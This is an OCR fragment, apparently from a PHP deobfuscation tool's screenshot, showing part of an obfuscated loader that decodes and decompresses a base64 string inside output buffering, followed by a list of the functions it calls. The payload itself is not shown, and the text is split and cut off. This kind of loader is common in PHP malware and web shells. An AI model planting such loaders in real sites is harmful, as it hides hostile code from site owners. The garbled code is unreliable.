
l
( gzuncompress( base64_decode( 
$a
 ) ) ); 
$v
= ob_get_contents(); 
if
 ( ob_get_contents() 
) ob_end_clean(); 
?>
Function Calls
ob_start
1
gzuncompress
1
ob_end_clean
1
base64_decode
1
Variables